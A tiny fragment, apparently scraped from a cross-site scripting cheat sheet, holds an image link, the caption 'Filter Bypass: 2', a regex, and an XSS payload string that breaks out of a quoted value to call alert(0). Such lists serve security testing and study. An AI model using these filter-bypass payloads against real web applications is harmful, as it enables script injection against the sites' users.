 Filter Bypass: 2 /["']. +? (. *? )/ foo='&js_xss=", alert(0)// 